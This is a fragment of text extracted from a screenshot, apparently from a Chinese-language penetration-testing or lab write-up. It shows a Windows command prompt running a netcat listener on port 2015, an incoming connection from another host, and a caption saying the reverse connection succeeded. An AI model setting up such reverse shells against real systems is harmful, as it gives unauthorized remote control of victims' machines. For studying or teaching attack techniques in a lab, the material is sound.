 管理员: C:\Windows\system32\cmd.exe - nc.exe -L -vv -p 2015
Microsoft Windows [版本 6.1.7601]
版权所有 <c> 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd C:\Users\Administrator\Desktop\工具包\nc111nt
C:\Users\Administrator\Desktop\工具包\nc111nt>nc.exe -L -vv -p 2015
listening on [any] 2015 ...
connect to [172.16.16.4] from WIN-FCKOKTS7PIN [192.168.1.5] 49167
Microsoft Windows 2000 [Version 6.01.7601]
<C> 版权所有 1985-2000 Microsoft Corp.
C:\Users\Administrator\Desktop>
nc 反向连接成功
CH